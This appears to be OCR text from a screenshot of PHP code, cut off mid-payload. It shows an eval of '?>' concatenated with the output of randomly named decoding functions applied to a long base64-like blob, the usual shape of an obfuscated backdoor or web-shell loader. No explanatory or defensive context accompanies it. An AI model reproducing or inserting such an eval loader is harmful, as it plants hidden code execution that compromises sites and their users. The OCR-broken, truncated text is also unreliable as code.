
l
(
"return $r;"
);} 
eval
(
'?>'
.fSrNbrVDUGVMQkSQ
gUuf(
'bXjXDsXKjeSvGIaBa0PAKCd47hjKOR1lvSyUpa
Ocw2L/fY5n93Efu9ndIMgiWdX/+a+5mf9SHWO+t9P4l6
hV+jgyn1E1mG5uuC6Mmb//bZWcnWMvtSr/8b//tv6ZpV
tJYP+rKPOpKP/+1wSd52xItjj69JqkNjniI6ZId0lono
nkT6qsyn704Z2x0JLBnzXnzz//+o9/ruV+rONfyjPt//
7X/7f42/rPn+X//N/NP/71X3/8x//XoT/Iz0kX9CxRYw
niIN18qT0AGCXuzvIIYIVsIOko8yJy8g8MyprGK8fOQY
0vjHJuniD5ls8xqyEknO33rNxD5WgW2Ucc3YcEKaMMBo
6MrrASfM0sXHEbGbIs7NUxGwehqte6BV9tNJl6U+G1Qs
ETByGaaUCAROd3zz4jrna/62G81TaLJuvASzBFzAMu3P
Dae8XtnUiSEBSPoMGjSNkBncFzLy/+jNlDVAsrhi91Gk
JG06mA+GfGoyoD2BRe35iIjIZTQgGNksug9nBCj2qE6S
GJLu87q6vJGCvlWOATWOpHI9jXgItxAH2KpdiXeRdeqT
SjnMmVL26u1nHQi0nl6ldCqo4ei5b6M3GwbQCEhhoxaH
oq5Mmf+/TkbwmxlLk+q+rbvupumUnJOu0sRsTxTFRYrU
JQj2uciNBW7PeHKObNa/UhJKQ88pjjbRMgngaKoxMiPX
DUk6xxqO89qlsij+sxRAPr8UvNROGTS9mEGDmSEGDL7n
gnJlmca/UYsVQwh12EWV+SAtIIpglgtzKSD+LyzJWxMd
BiqSyDIMXxidE3u9SSAxtxDmyFMlN3Ljb4Mu1MbI1KAX
IF3bLyNq8iZz1QhqcDsJn9yHSaeG3H3hiCbrKvvzn6+p
zqXKYef2E9bs5XLLpKOTcmLfOIEc6mSvPsRFfRdGV1fD
vgvtEJNjXnJDYj54jBwJyAvhoX4+dowU88jeEdDrmlR4
7s9USunUnrqX8Dcl1h3VMGAGFO7usflsMAdJzuX7oFjW
I5Rv5dmS6KawLyWndM8UEH+pSCM6hrkk1OHUXF65o3P+